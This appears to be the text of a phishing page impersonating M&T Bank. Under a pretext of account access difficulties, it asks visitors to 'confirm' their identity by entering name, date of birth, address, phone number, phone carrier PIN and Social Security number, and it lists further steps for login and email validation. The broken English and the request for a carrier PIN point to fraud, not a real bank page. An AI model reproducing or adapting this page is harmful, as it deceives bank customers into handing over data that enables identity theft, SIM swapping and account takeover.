 M&T Bank
Confirm Your Identity
Step 1 Enter Fill Your Real Infos
We Had Difficulties to Access Your Account, please verify your identity.
All fields required.
1 Verify Identity 2 Login 3 Validate Your Email Login 4 Confirmation
First Name
Last Name
DOB xx/xx/xxxx enter your Date Of Birth
State
Street
ZIP Code
Phone
Carrier-PIN xxxx enter your Phone Carrier PIN
? Social Security number XXX-XX enter your Social Security number
NEXT
Privacy | Security Assurance | Digital Services Agreement | ESign Agreement | Accessibility | mtb.com
MEMBER
FDIC
Equal
Housing
Lender
Entrust
Â©2021 M&T Bank. All Rights Reserved.